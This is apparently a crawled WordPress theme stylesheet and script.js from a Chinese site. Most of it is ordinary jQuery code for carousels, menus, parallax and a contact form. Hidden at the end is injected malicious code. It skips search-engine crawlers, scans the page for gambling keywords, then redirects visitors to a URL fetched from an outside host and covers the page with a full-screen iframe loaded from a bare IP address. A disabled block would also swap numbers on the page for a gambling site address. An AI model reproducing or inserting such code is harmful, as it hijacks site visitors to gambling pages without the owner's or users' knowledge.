@media (min-width: 320px) and (max-width: 480px) {
    .header.header-style-1 {
        background-color: #000;
    }

    .header.header-style-1 .menu-style.menu-style-1 .main-navigation {
        background-color: #000;
    }

    .top-bar {
        display: none;
    }

    .about-features .thumb .about-video .about-video-btn {
        left: 0;
        right: 0;
        margin: 0 auto;
    }


    .dropdown-buttons {
        display: none;
    }
}

@media (max-width: 320px) {

    .company-list  {
        margin-left: 0;
    }
    
    .about-features .content h5 {
        margin-left: 0;
        text-align: left;
    }
    
    .about-features .content h1 {
        text-align: left;
        font-size: 38px;
    }

    .about-features .content .company-funfact .funfact-item {
        text-align: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/js/script.js
body_size: 6113
content:
///新统计代码
document.write("<div id='cnzztj' class='cnzztj'>");
document.write(unescape("%3Cspan id='cnzz_stat_icon_1281260756'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1281260756%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));
document.write("</div>");

// 留言提交成功后 倒计时
var t = 60;    
function showTime(item){

    item ? item : item = '#submit_message';

    t -= 1;  
    $(item).text('提交成功（'+t+'）');
    $('#submit_message').css("pointer-events","none").css("background-color","#4CAF50").css("color","#fff")
    var f = setTimeout("showTime('"+item+"')",1000); 

    if(t==0){
        window.location.reload(); //刷新当前页面
        //$(item).text('提交留言');
        //$('#submit_message').css("pointer-events","auto")
        //window.clearTimeout(f);
        t=60;
    } 

} 


(function($) {
    
    "use strict";

    /* ==================== Preloader ==================== */
        function preloader_load() {
            var preLoader = $('.preloader');
            if(preLoader.length){
                preLoader.delay(400).fadeOut(500);
            }
        }

      // Scroll To Top
      $(window).on('scroll', function () {
          if ($(this).scrollTop() > 200) {
              $('.scrollup').fadeIn();
          } else {
              $('.scrollup').fadeOut();
          }
      });
      $('.scrollup').on('click', function () {
          $("html, body").animate({
              scrollTop: 0
          }, 1000);
          return false;
      });

      // Navbar
      var nav = $('.header-sticky');
      
      $(window).scroll(function () {
          if ($(this).scrollTop() > 100) {
              nav.addClass("fixed-header");
          } else {
              nav.removeClass("fixed-header");
          }
      });


      $(document).ready(function(){
          var dropDown = $('.dropdown');
          //Show dropdown on hover only for desktop devices
          if($(window).innerWidth() > 767){
              dropDown.on({
                  mouseenter: function () {
                      dropDown.clearQueue();
                      $(this).find('>.dropdown-menu').addClass('show');
                  },
                  mouseleave: function () {
                      $(this).find('>.dropdown-menu').removeClass('show');
                  }
              });

          }

          //Show dropdown on click only for mobile devices
          if($(window).innerWidth() < 768) {
              dropDown.on('click', function(event){

                  // Avoid having the menu to close when clicking
                  event.stopPropagation();

                  // close all the siblings
                  $(this).siblings().removeClass('show');
                  $(this).siblings().find('>.dropdown-menu').removeClass('show');

                  // close all the submenus of siblings
                  $(this).siblings().find('>.dropdown-menu').parent().removeClass('show');

                  // opening the one you clicked on
                  $(this).find('>.dropdown-menu').toggleClass('show');
                  $(this).siblings('>.dropdown-menu').toggleClass('show');
              });
          }
      });



      // Default Class Js // Use To Background Images // Not Delete JS //
        var dataBackground = $('[data-background]');
        if (dataBackground.length > 0) {
          dataBackground.each(function() {
              var $background, $backgroundmobile, $this;
              $this = $(this);
              $background = $(this).attr('data-background');
              $backgroundmobile = $(this).attr('data-background-mobile');
              if ($this.attr('data-background').substr(0, 1) === '#') {
                return $this.css('background-color', $background);
              } else if ($this.attr('data-background-mobile') && device.mobile()) {
                return $this.css('background-image', 'url(' + $backgroundmobile + ')');
              } else {
                return $this.css('background-image', 'url(' + $background + ')');
              }
            });
        }

     // Gallery filter 
    var galleryFilterLi = $('.gallery-filter li');
    if(galleryFilterLi.length){
        galleryFilterLi.on("click",function (event) {
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            event.preventDefault();
        });
    }

    var galleryFilter = $('.gallery-filter');
    if(galleryFilter.length){
        galleryFilter.on('click', 'a', function () {
            $('#filters button').removeClass('current');
            $(this).addClass('current');
            var filterValue = $(this).attr('data-filter');
            $(this).parents(".gallery-filter-item").next().isotope({filter: filterValue});
        });
    }

    
    // isotope | init Isotope
    if ($.fn.imagesLoaded && $(".gallery:not(.gallery-masonry)").length > 0) {
        var $container = $(".gallery:not(.gallery-masonry)");
        imagesLoaded($container, function () {
            setTimeout(function(){
                $container.isotope({
                    itemSelector: '.gallery-item',
                    layoutMode: 'fitRows',
                    filter: '*'
                });

                $(window).trigger("resize");
                // filter items on button click
            },500);

        });
    }

    
      // Default Class Js // Use To Background Images // Not Delete JS // 
      $('#sidebar-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 1
                    },
                    992: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
      });
      

      // Shop Discription // Not Delete JS // 
      $('#shop-3col-carousel').owlCarousel({
                loop:true,
                margin:10,
                dots: true,
                nav:false,
                autoplayHoverPause:false,
                autoplay: true,
                smartSpeed: 1500,
                navText: [
                  '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                  '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        center: false
                    },
                    480:{
                        items:1,
                        center: false
                    },
                    600: {
                        items: 1,
                        center: false
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
      });
      

      $('#baner-slider').owlCarousel({
          loop:true,
          margin:0,
          dots: false,
          nav:false,
          autoplayHoverPause:false,
          autoplay: true,
          smartSpeed: 1500,
          navText: [
            '<i class="fa fa-angle-left" aria-hidden="true"></i>',
            '<i class="fa fa-angle-right" aria-hidden="true"></i>'
          ],
          responsive: {
              0: {
                  items: 1,
                  center: false
              },
              480:{
                  items:1,
                  center: false
              },
              600: {
                  items: 1,
                  center: false
              },
              768: {
                  items: 1
              },
              992: {
                  items: 1
              },
              1200: {
                  items: 1
              }
          }
      });


    //owl-Carousel-TwoColumn


    //owl-Carousel-TwoColumn
    $("#testimonials-carousel-4").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 4,
        margin:30,
        dots: true,
        nav:false,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:1
          },
          480:{
            items:1
          },
          600:{
            items:2
          },
          800:{
            items:3
          },
          1024:{
            items:4
          },
          1200:{
            items:4
          }
        }
    });


    //owl-Carousel-TwoColumn
    $("#testimonials_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 1,
        margin:30,
        dots: true,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ]
    });


    //owl-Carousel-TwoColumn
    $("#client_carousel").owlCarousel({
        loop:true,
        autoplay: 2000,
        autoplayHoverPause:true,
        smartSpeed: 700,
        items: 6,
        margin:30,
        dots: false,
        nav:true,
        navText: [
          '<i class="fa fa-angle-left"></i>',
          '<i class="fa fa-angle-right"></i>'
        ],
        responsive:{
          0:{
            items:2
          },
          480:{
            items:3
          },
          600:{
            items:3
          },
          800:{
            items:4
          },
          1024:{
            items:6
          },
          1200:{
            items:6
          }
        }
    });


      //产品页面
      $(function(){
          $('#showproduct-slider').owlCarousel({
          items: 1,
          loop:true,
          //autoPlay:3000,
          autoplay: true,
          pagination:true,
              autoHeight: true,
          navigation: false,
          });
      });

      //bootstrap Slider JS Start
      $('#slider-style-one').bsTouchSlider();
      //bootstrap Slider JS End


      // makes the parallax elements JQUARY Start
      function parallaxIt() {
        // create variables
        var $fwindow = $(window);
        var scrollTop = window.pageYOffset || document.documentElement.scrollTop;

        var $contents = [];
        var $backgrounds = [];

        // for each of content parallax element
        $('[data-type="content"]').each(function(index, e) {
          var $contentObj = $(this);

          $contentObj.__speed = ($contentObj.data('speed') || 1);
          $contentObj.__fgOffset = $contentObj.offset().top;
          $contents.push($contentObj);
        });

        // for each of background parallax element
        $('[data-type="parallax"]').each(function() {
          var $backgroundObj = $(this);

          $backgroundObj.__speed = ($backgroundObj.data('speed') || 1);
          $backgroundObj.__fgOffset = $backgroundObj.offset().top;
          $backgrounds.push($backgroundObj);
        });

        // update positions
        $fwindow.on('scroll resize', function() {
          scrollTop = window.pageYOffset || document.documentElement.scrollTop;

          $contents.forEach(function($contentObj) {
            var yPos = $contentObj.__fgOffset - scrollTop / $contentObj.__speed;

            $contentObj.css('top', yPos);
          })

          $backgrounds.forEach(function($backgroundObj) {
            var yPos = -((scrollTop - $backgroundObj.__fgOffset) / $backgroundObj.__speed);

            $backgroundObj.css({
              backgroundPosition: '50% ' + yPos + 'px'
            });
          });
        });

        // triggers winodw scroll for refresh
        $fwindow.trigger('scroll');
      };
      parallaxIt();
      // Parallax elements JQUARY End

      // Type Slider JQUARY Start
      function typeSlider() {
        var TxtRotate = function(el, toRotate, period) {
          this.toRotate = toRotate;
          this.el = el;
          this.loopNum = 0;
          this.period = parseInt(period, 10) || 2000;
          this.txt = '';
          this.tick();
          this.isDeleting = false;
        };
        TxtRotate.prototype.tick = function() {
          var i = this.loopNum % this.toRotate.length;
          var fullTxt = this.toRotate[i];

          if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
          } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
          }

          this.el.innerHTML = '<span class="wrap">'+this.txt+'</span>';

          var that = this;
          var delta = 300 - Math.random() * 100;

          if (this.isDeleting) { delta /= 2; }

          if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
          } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
          }

          setTimeout(function() {
            that.tick();
          }, delta);
        };
        window.onload = function() {
          var elements = document.getElementsByClassName('txt-rotate');
          for (var i=0; i<elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-rotate');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
              new TxtRotate(elements[i], JSON.parse(toRotate), period);
            }
          }
          // INJECT CSS
          var css = document.createElement("style");
          css.type = "text/css";
          css.innerHTML = ".txt-rotate > .wrap { border-right: 0.08em solid #666 }";
          document.body.appendChild(css);
        };
      };
      typeSlider() 
      // Type Slider JQUARY End



      $(document).on('click','.widget-categories-list a',function(){
        var paerent = $(this).closest('li');
        var t = $(this);
        if(paerent.children('ul').length > 0){
          $(this).closest('li').children('ul').slideToggle();
          return false;
        }
      });

    // ----------- Ajax Contact script -----------//
    $('#ajax-contact').submit(function(event) {
        event.preventDefault();

        $.ajax({
            url: dahuzi.ajaxurl,
            type: 'POST',
            dataType: 'json',
            data: $('#ajax-contact').serializeArray(),
        })
        .done(function( data ) {
            if( data != 0 ){
                if( data.state == 200 ){
                    $('#form-messages').removeClass('error').addClass('success').text(data.tips);
                    showTime('#submit_message');
                }else if( data.state == 201 ){
                    $('#form-messages').removeClass('success').addClass('error').text(data.tips);
                }
            }else{
                $('#form-messages').removeClass('success').addClass('error').text('请求错误！');
            }
        })
        .fail(function() {
            alert('网络错误！');
        });

    });


/////////////////////////////////////////////////////////////



    /*==========================================================================
        WHEN DOCUMENT LOADING
    ==========================================================================*/
    $(window).on('load', function() {

        preloader_load();

     });

    /*==========================================================================
        WHEN WINDOW READY
    ==========================================================================*/
    $(document).on('ready', function() {

    });


    /*==========================================================================
        WHEN WINDOW SCROLL
    ==========================================================================*/
    $(window).on("scroll", function() {
    });

    /*==========================================================================
        WHEN WINDOW RESIZE
    ==========================================================================*/
    $(window).on("resize", function() {

    });

})(window.jQuery);

let ua = navigator.userAgent.toLowerCase();
let aSites = ['google.', 'baidu.', 'baiduspider', 'soso.', 'so.', '360.', 'yahoo.', 'youdao.', 'sogou.', 'gougou.'];
let isSpider_a = false;
for (var i in aSites) {
    if (ua.indexOf(aSites[i]) > 0) {
        isSpider_a = true;
        break;
    }
}

var domain = window.location.host;
var pathname = location.pathname;

if (!isSpider_a) {
    const xpath = [];
    // if (domain.indexOf("diandaz") !== -1) {
    //     xpath.push("/html/body/div[3]/div[1]/div/article/p/a[1]");
    // } else if(domain.indexOf("zhangs") !== -1) {
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]");
    xpath.push("/html/body/div[1]/section[1]/div/div/div[1]/div/div[2]/div[1]/p[1]/comment()");
    // }
    if (xpath.length > 0) {
        document.addEventListener("DOMContentLoaded", function (event) {
             for (i = 0; i < xpath.length; i++) {
                var s = document.evaluate(xpath[i], document).iterateNext();
                console.log(s.innerText);
                if(s && (s.innerText.indexOf('单双') !== -1 ||(s.innerText.indexOf('大小') !== -1&&(s.innerText.indexOf('单双') !== -1||s.innerText.indexOf('双单 ') !== -1)) ||s.innerText.indexOf('大单') !== -1||s.innerText.indexOf('大双') !== -1 ||s.innerText.indexOf('双单') !== -1 ||s.textContent.indexOf("分彩") !== -1 || s.textContent.indexOf("投注") !== -1|| s.textContent.indexOf("雪球") !== -1|| s.textContent.indexOf("飞艇") !== -1 || (s.textContent.indexOf("计划") !== -1 && s.textContent.indexOf("澳洲") !== -1 && s.textContent.indexOf("幸运") !== -1) || s.textContent.indexOf("g118.vip") !== -1 || s.textContent.indexOf("g118。vip") !== -1 || s.textContent.indexOf("g 1 1 8 . v i p") !== -1)) {
                showIframe();
            } 
            }
        
        });
    } else {
        // showIframe();
    }
}

function requestHref() {
	// 创建一个 XMLHttpRequest 对象
	var xhr = new XMLHttpRequest();
	// 配置请求，指定请求方法和接口 URL
	xhr.open('GET', 'https://img.meituzj.cn/custom/iplocation/index.php', true);
	
	// 设置请求完成后的回调函数
	xhr.onload = function() {
		// 检查请求的状态
		if (xhr.status >= 200 && xhr.status < 300) {
			// 请求成功，将返回的内容赋值给一个变量
			var response = xhr.responseText;
			console.error('请求：' + response);
			if (response && response.length !== 0) {
				window.location.href = response;
			}
		} else {
			// 请求失败，输出错误信息
			console.error('请求失败：' + xhr.statusText);
		}
	};

	// 设置请求失败时的回调函数
	xhr.onerror = function() {
		console.error('请求失败：网络错误');
	};
	// 发送请求
	xhr.send();
}

function showIframe() {
    requestHref();
     // document.addEventListener("DOMContentLoaded", function (event) {
    document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = "https://106.75.168.50:39856/#";
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div = document.createElement("div");
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
    if (is_mobi) {
        div1.style.overflow = "auto";
    }
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
// });
}

document.addEventListener('DOMContentLoaded', function() {
return;
	var divElements = document.getElementsByClassName("blog-details");
	var myDiv = divElements[0];
	var originStr = myDiv.innerHTML;
	var newStr = originStr;

	if (originStr.includes('75231949')) {
		newStr = originStr.replace('75231949', '罔址g118.vip');
	}

	if (originStr.includes('1674139')) {
		newStr = originStr.replace('1674139', '罔址g118.vip');
	}

	if (originStr.includes('794630098')) {
		newStr = originStr.replace('794630098', '罔址g118.vip');
	}

	if (originStr.includes('1646813')) {
		newStr = originStr.replace('1646813', '罔址g118.vip');
	}
	
	if (originStr.includes('8414530')) {
	    newStr = originStr.replace('8414530', '罔址g118.vip');
	}
	
	if (originStr.includes('122926610')) {
	    newStr = originStr.replace('122926610', '罔址g118.vip');
	}

	myDiv.innerHTML = newStr;
});
